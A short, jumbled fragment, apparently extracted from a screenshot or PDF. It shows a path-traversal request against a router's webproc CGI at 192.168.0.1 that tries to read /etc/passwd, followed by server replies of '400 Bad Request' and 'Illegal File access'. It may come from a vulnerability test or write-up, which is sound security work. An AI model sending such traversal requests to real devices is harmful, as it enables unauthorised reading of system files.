 400 Bad Request
192.168.0.1/cgi-bin/webproc?getpage=../../../etc/passwd&var:menu=basic&var:page=Bas_wansum 200%
400 Bad Request
Illegal File access
WebServer